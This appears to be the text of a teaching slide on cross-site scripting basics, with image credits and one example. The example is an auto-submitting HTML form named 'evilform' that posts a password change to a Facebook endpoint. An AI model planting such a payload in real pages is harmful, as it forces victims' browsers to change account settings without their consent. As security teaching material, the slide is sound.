 XSS – Cross-Site Scripting Basics
Snipicons by Snip Master licensed under CC BY-NC 3.0.
Cookie icon by Daniele De Santis licensed under CC BY 3.0.
Hat image from http://www.yourdreamblog.com/wp-content/uploads/2013/04/blackhat.png
Logos are copyright of their respective owners.
<form id="evilform"
action="https://facebook.com/password.php"
method="post">
<input type="password" value="hacked123">
</form>
<script>
document.getElementById('evilform').submit();
</script>
 
